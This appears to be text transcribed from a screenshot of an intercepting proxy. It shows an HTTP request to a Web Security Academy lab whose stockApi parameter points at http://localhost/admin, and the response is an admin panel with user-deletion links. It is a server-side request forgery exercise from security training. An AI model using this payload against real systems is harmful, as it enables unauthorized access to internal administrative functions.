 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a08004a04b27a0581216baf002a0074.web-security-academy.net
3 Cookie: session=sq0cnlQ0JeysozUv00Sott7KiGNi20jK
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a08004a04b27a0581216baf002a0074.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a08004a04b27a0581216baf002a0074.web-security-academy.net/product?productI
d=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2Flocalhost%2Fadmin
Response
Pretty Raw Hex Render \n
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74